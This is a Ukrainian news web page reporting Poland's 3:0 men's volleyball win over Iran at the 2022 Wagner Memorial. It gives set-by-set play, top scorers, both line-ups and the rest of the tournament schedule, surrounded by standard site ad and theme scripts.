        <!-- content --><span class="content_pointer_class" data-content-length="3626" data-accepted-blocks="52"></span><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.JPG" /><noscript><img decoding="async" src="//sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.JPG" /></noscript></p>
<div>
<p>Поляки добре почали цю зустріч.  Коли Каміль Семенюк показала ейс подачі, вони вели в рахунку 6:2.  Якийсь час вони тримали очкову дистанцію (11:6), але волейболістки збірної Ірану в середині сету почали надолужувати програш.  Після пунктуальної подачі Мілада Ебадіпура вони зробили точковий контакт, а через деякий час Амірхосейн Есфандіяр результативною атакою зрівняв сет (14:14).  Здавалося, це був вступ до запеклої боротьби обох команд, а решту цього випуску домінували господарі.  Вони були ефективнішими в атаці, краще показали себе в блоці (4–0 протягом усього сету) і впевнено йшли до перемоги.  Вони були забиті через помилку подачі іранця (25:19).</p>

<p><strong>Дивіться також: Відома волейбольна арбітр Агнешка Міхліч повернулася до суддівства</strong></p>

<p>Друге видання було однозначно більш жорстоким.  Щоправда, польські волейболісти отримали перевагу в середній частині, після серії виграних акцій (15:11), але перси швидко відповіли такою ж серією (16:15), а згодом показали ще одну.  Вони виграли п&#8217;ять акцій поспіль з 20:18 до 20:23, а на подачі блищала Сейбер Каземі.  Поляки впали в яму, але зуміли з неї вибратися.  Іранці володіли сетболом 22:24, але господарі вивели в перевагу.  Вдала атака і очковий блок Томаша Форналя перевели хід перемоги на користь поляків (29:27).</p>
<div class="crp_related     crp-text-only"><h3>Схожi новини:</h3><ul><li><a href="https://sylnaukraina.com.ua/technology/dorozhniy-khaos-u-nimechchyni-vse-cherez-pomylku-populiarnoho-dodatku.html"     class="crp_link post-40345"><span class="crp_title">Дорожній хаос у Німеччині. Все через помилку&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/pokolinnia-nadiahne-smartfony-vony-mriiut-pro-zhyttia-bez-internetu.html"     class="crp_link post-40340"><span class="crp_title">Покоління надягне смартфони? Вони мріють про життя&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/vykhodyte-z-domu-z-telefonom-ne-zalyshayte-tsiu-funktsiiu-vvimknenoiu.html"     class="crp_link post-40475"><span class="crp_title">Виходите з дому з телефоном? Не залишайте цю функцію&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/dvi-derzhava-pobuduvatymut-atomnu-elektrostantsiiu-na-misiatsi.html"     class="crp_link post-40338"><span class="crp_title">Дві держава побудуватимуть атомну електростанцію. На місяці</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/vona-pobachyla-na-nebi-shchos-dyvne-vony-vyiavyly-ob-39-iekt-rozmirom-z-avtomobilia-v-poli.html"     class="crp_link post-40466"><span class="crp_title">Вона побачила на небі щось дивне. Вони виявили&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/try-zamist-24-misiatsiv-pidhotovky-armiia-ssha-oholoshuie-pro-uspikh.html"     class="crp_link post-40357"><span class="crp_title">Три замість 24 місяців підготовки. Армія США&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/nimetski-vcheni-khochut-prypynyty-oznaky-starinnia-vony-vkazuvaly-na-krov.html"     class="crp_link post-40401"><span class="crp_title">Німецькі вчені хочуть припинити ознаки старіння.&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/rosiia-blokuie-populiarni-prohramy-prychyna-mozhe-zdyvuvaty.html"     class="crp_link post-40399"><span class="crp_title">Росія блокує популярні програми. Причина може здивувати</span></a></li></ul><div class="crp_clear"></div></div>
<p>У третій партії польські волейболісти все ж непогано проявили себе в блоці та на подачі – ейси продемонстрували Марцін Януш (10:8) і Форнал (12:9).  У середині сету вони здобули відчутну перевагу (18:12) і впевнено йшли до перемоги.  Це стало фактом після зірваної атаки іранських волейболісток (25:17).</p>

<p><strong>Підсумок матчу Польща – Іран:</strong></p>

<p><strong>Найбільше балів:</strong> Бартош Курек (12), Каміль Семенюк (12), Томаш Форналь (12), Матеуш Бенєк (10), Якуб Кохановський (10) &#8211; Польща;  Сабер Каземі (13), Мілад Ебадіпур ​​(11) &#8211; Іран.  Поляки були ефективнішими в атаці, домінували в блоці (13–1).</p>

<p>19-й Меморіал Губерта Єжи Вагнера відбудеться 18–20 серпня 2022 року на Tauron Arena Kraków.  У турнірі грають волейбольні збірні Польщі, Аргентини, Ірану та Сербії.  Захід є перевіркою форми для учасників перед чемпіонатом світу, який стартує 26 серпня.</p>

<p><strong>Польща &#8211; Іран</strong> <strong>3:0</strong> (25:19, 29:27, 25:17)</p>

<p><strong>Польща:</strong> Марцін Януш, Бартош Курек, Каміль Семенюк, Александер Шлівка, Матеуш Бєєнєк, Якуб Кохановський &#8211; Павел Заторський (ліберо) і Лукаш Качмарек, Гжегож Ломач, Томаш Форнал. <strong>Тренер:</strong> Нікола Грбич.</p>
<p><strong>Іран:</strong> Амірхосейн Есфандіяр, Амір Хоссейн Тухтех, Сабер Каземі, Мілад Ебадіпур, Аліасгар Моджарад, Мохаммад Тахер Ваді &#8211; Мохаммадреза Хазратпур (ліберо) і Махді Джелвех Газіані, Амін Есмаїлнежад, Мохаммад Манавінежад. <strong>Тренер:</strong> Бехруз Атаї.</p>
<h2><strong>Результати, розклад і трансляції матчів Меморіалу Вагнера 2022:</strong></h2>
<p>2022-08-18: <strong>Аргентина &#8211; Сербія</strong> <strong>3: 1</strong> (25:21, 19:25, 25:22, 25:18)<br />2022-08-18: <strong>Польща &#8211; Іран</strong> <strong>3:0</strong> (25:19, 29:27, 25:17)</p>

<p>2022-08-19: <strong>Іран &#8211; Сербія</strong> (п’ятниця, 17.30; трансляція – Polsat Sport)<br />2022-08-19: <strong>Польща &#8211; Аргентина</strong> (п’ятниця, 20:00; трансляція – Polsat Sport)</p>

<p>20.08.2022: <strong>Аргентина &#8211; Іран</strong> (субота, 16:00; трансляція – Polsat Sport)<br />20.08.2022: <strong>Польща &#8211; Сербія</strong> (субота, 18.30; трансляція – Polsat Sport).</p>

<p><strong>РЕЗУЛЬТАТИ МАТЧІВ МЕМОРИАЛУ ВАГНЕРА 2022</strong></p>
<p>РМ, Polsat Sport</p>
</div>
</p><script type="f07027863c12b253dc7fb9a5-text/javascript">
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script type="f07027863c12b253dc7fb9a5-text/javascript">
var cachedBlocksArray = [];
cachedBlocksArray[43884] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr DOWN Desctope 580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"2550752976\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43883] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr 80 Desctope Adaptive --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"7627572412\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43882] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr 50 Desctope 580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"4055406335\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43881] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr 20 Desctope 580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"1445307446\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43880] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr Desctope TOP 580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"6966787930\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43886] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6485428970056166\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- Sylna Ukraina Sidebar TOP Adaptive --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"3379779484\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43887] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6485428970056166\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- SylnaUkr Sidebar DOWN Adaptive --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"6825626636\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43888] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr Sidebar DOWN 300*1050 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:1050px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"9643361669\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[77563] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- Ukrjizn Fiks Desctop 300*600 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:600px\"     data-ad-client=\"ca-pub-4910985494842629\"     data-ad-slot=\"9780318764\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43889] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr Fiks Desctop 300*600 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:600px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"7419936277\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
</script>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Ftsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A6%D1%8C%D0%BE%D0%B3%D0%BE+%D1%80%D0%B0%D0%B7%D1%83+%D0%B1%D0%B5%D0%B7+%D1%82%D0%B0%D0%B9-%D0%B1%D1%80%D0%B5%D0%B9%D0%BA%D1%83%21++%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%BC%D0%BE%D0%B3%D0%BB%D0%B0+%D0%86%D1%80%D0%B0%D0%BD+%D0%BD%D0%B0+%D0%BC%D0%B5%D0%BC%D0%BE%D1%80%D1%96%D0%B0%D0%BB%D1%96+%D0%92%D0%B0%D0%B3%D0%BD%D0%B5%D1%80%D0%B0&url=https%3A%2F%2Fsylnaukraina.com.ua%2Fsports-life%2Ftsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html&via=%D0%A1%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0+-+%D0%BD%D0%B0%D0%B9%D1%81%D0%B2%D1%96%D0%B6%D1%96%D1%89%D1%96+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD+%D0%B4%D0%B5%D0%BD%D1%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html&amp;media=https://sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg&description=%D0%A6%D1%8C%D0%BE%D0%B3%D0%BE+%D1%80%D0%B0%D0%B7%D1%83+%D0%B1%D0%B5%D0%B7+%D1%82%D0%B0%D0%B9-%D0%B1%D1%80%D0%B5%D0%B9%D0%BA%D1%83%21++%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%BC%D0%BE%D0%B3%D0%BB%D0%B0+%D0%86%D1%80%D0%B0%D0%BD+%D0%BD%D0%B0+%D0%BC%D0%B5%D0%BC%D0%BE%D1%80%D1%96%D0%B0%D0%BB%D1%96+%D0%92%D0%B0%D0%B3%D0%BD%D0%B5%D1%80%D0%B0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A6%D1%8C%D0%BE%D0%B3%D0%BE+%D1%80%D0%B0%D0%B7%D1%83+%D0%B1%D0%B5%D0%B7+%D1%82%D0%B0%D0%B9-%D0%B1%D1%80%D0%B5%D0%B9%D0%BA%D1%83%21++%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%BC%D0%BE%D0%B3%D0%BB%D0%B0+%D0%86%D1%80%D0%B0%D0%BD+%D0%BD%D0%B0+%D0%BC%D0%B5%D0%BC%D0%BE%D1%80%D1%96%D0%B0%D0%BB%D1%96+%D0%92%D0%B0%D0%B3%D0%BD%D0%B5%D1%80%D0%B0 %0A%0A https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://sylnaukraina.com.ua/svit/varshava-zvirstva-vijny-povertaiutsia-i-my-ne-mozhemo-zalyshatysia-bajduzhymy-do-nykh-vystavka-na-ploshchi-o-ian-tvardovskyj.html">Варшава.  «Звірства війни повертаються і ми не можемо залишатися байдужими до них» &#8211; виставка на площі о.  Ян Твардовський</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://sylnaukraina.com.ua/svit/serbiia-kosovo-napruha-hlava-dyplomatii-ies-zhozep-borrel-domovlenosti-dosiahty-ne-vdalosia-dialoh-prodovzhytsia.html">Сербія – Косово, напруга.  Глава дипломатії ЄС Жозеп Боррель: домовленості досягти не вдалося, діалог продовжиться</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sylnaukraina.com.ua/author/svetlana">Svetlana</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svetlana"><meta itemprop="url" content="https://sylnaukraina.com.ua/author/svetlana"></span><meta itemprop="datePublished" content="2022-08-19T07:40:28+03:00"><meta itemprop="dateModified" content="2022-08-19T07:40:28+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sylnaukraina.com.ua/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png"></span><meta itemprop="name" content="Сильна Україна - найсвіжіщі новини на кожен день"></span><meta itemprop="headline " content="Цього разу без тай-брейку!  Польща перемогла Іран на меморіалі Вагнера"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.jpg"><meta itemprop="width" content="360"><meta itemprop="height" content="203"></span>        </footer>

    </article> <!-- /.post -->

    <script type="f07027863c12b253dc7fb9a5-text/javascript">var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_22","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22536,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_related_posts";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "1997";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "666";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_block_wrap td_block_related_posts tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><h4 class="td-related-title"><a id="tdi_23" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_22" href="#">RELATED ARTICLES</a><a id="tdi_24" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_22" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/sports-life/khto-stane-mvp-chempionatu-svitu-z-volejbolu-2022-roku.html"  rel="bookmark" class="td-image-wrap " title="Хто стане MVP чемпіонату світу з волейболу 2022 року?" ><img class="entry-thumb" src="" alt="Хто стане MVP чемпіонату світу з волейболу 2022 року?
" title="Хто стане MVP чемпіонату світу з волейболу 2022 року?" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/09/khto-stane-mvp-chempionatu-svitu-z-volejbolu-2022-roku-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/sports-life/khto-stane-mvp-chempionatu-svitu-z-volejbolu-2022-roku.html"  rel="bookmark" title="Хто стане MVP чемпіонату світу з волейболу 2022 року?">Хто стане MVP чемпіонату світу з волейболу 2022 року?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/sports-life/fabio-kannavaro-stav-novym-trenerom-druholihovoho-benevento.html"  rel="bookmark" class="td-image-wrap " title="Фабіо Каннаваро став новим тренером друголігового Беневенто" ><img class="entry-thumb" src="" alt="Фабіо Каннаваро став новим тренером друголігового Беневенто
" title="Фабіо Каннаваро став новим тренером друголігового Беневенто" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/09/fabio-kannavaro-stav-novym-trenerom-druholihovoho-benevento-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/sports-life/fabio-kannavaro-stav-novym-trenerom-druholihovoho-benevento.html"  rel="bookmark" title="Фабіо Каннаваро став новим тренером друголігового Беневенто">Фабіо Каннаваро став новим тренером друголігового Беневенто</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/sports-life/chempionat-svitu-z-volejbolu-sered-zhinok-2022-iahelo-vykhid-do-chvertfinalu-buv-by-uspikhom.html"  rel="bookmark" class="td-image-wrap " title="Чемпіонат світу з волейболу серед жінок 2022. Ягело: вихід до чвертьфіналу був би успіхом" ><img class="entry-thumb" src="" alt="Чемпіонат світу з волейболу серед жінок 2022. Ягело: вихід до чвертьфіналу був би успіхом
" title="Чемпіонат світу з волейболу серед жінок 2022. Ягело: вихід до чвертьфіналу був би успіхом" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/09/chempionat-svitu-z-volejbolu-sered-zhinok-2022-iahelo-vykhid-do-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/sports-life/chempionat-svitu-z-volejbolu-sered-zhinok-2022-iahelo-vykhid-do-chvertfinalu-buv-by-uspikhom.html"  rel="bookmark" title="Чемпіонат світу з волейболу серед жінок 2022. Ягело: вихід до чвертьфіналу був би успіхом">Чемпіонат світу з волейболу серед жінок 2022. Ягело: вихід до чвертьфіналу був би успіхом</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sports-life/tsoho-razu-bez-taj-brejku-polshcha-peremohla-iran-na-memoriali-vahnera.html#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43886"></div></aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43887"></div></aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43888"></div></aside><aside class="td_block_template_1 widget widget_block"><div class="rl_cnt_bg" data-id="43889"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://sylnaukraina.com.ua/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" alt="" title=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" /><noscript><img class="td-retina-data" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina5.png" alt="" title=""  width="544" height="180" /></noscript></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_26 td_block_template_1"  data-td-block-uid="tdi_26" ><script type="f07027863c12b253dc7fb9a5-text/javascript">var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-22536","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 